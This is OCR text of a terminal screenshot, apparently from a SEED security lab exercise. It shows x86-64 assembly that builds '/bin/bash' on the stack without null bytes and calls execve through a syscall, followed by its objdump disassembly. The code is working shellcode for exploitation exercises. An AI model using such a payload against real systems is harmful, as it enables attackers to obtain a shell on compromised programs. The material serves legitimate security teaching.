 Activities Terminal Oct 19 20:35
Open mysh_64.s Save
~/Desktop/Lab5
1 section .text
2 global _start
3 _start:
4 ; The following code calls execve("/bin/sh", ...)
5 xor rdx, rdx ; 3rd argument
6 push rdx
7 mov rax, 'h#######
8 shl rax, 56
9 shr rax, 56
10 push rax
11 mov rax,'/bin/bas'
12 push rax
13 mov rdi, rsp
14 push rdx
15 push rdi
16 mov rsi, rsp
17 xor rax, rax
18 mov al, 0x3b
19 syscall
seed@VM: ~/.../Lab5
mysh_64.o: file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <_start>:
0: 48 31 d2 xor rdx,rdx
3: 52 push rdx
4: 48 b8 68 23 23 23 23 movabs rax,0x2323232323232368
b: 23 23 23
e: 48 c1 e0 38 shl rax,0x38
12: 48 c1 e8 38 shr rax,0x38
16: 50 push rax
17: 48 b8 2f 62 69 6e 2f movabs rax,0x7361622f6e69622f
1e: 62 61 73
21: 50 push rax
22: 48 89 e7 mov rdi,rsp
25: 52 push rdx
26: 57 push rdi
27: 48 89 e6 mov rsi,rsp
2a: 48 31 c0 xor rax,rax
2d: b0 3b mov al,0x3b
2f: 0f 05 syscall
[10/19/23]seed@VM:~/.../Lab5$
0.2
K/s
0.4
K/s
Plain Text Tab Width: 8 Ln 15, Col 15 INS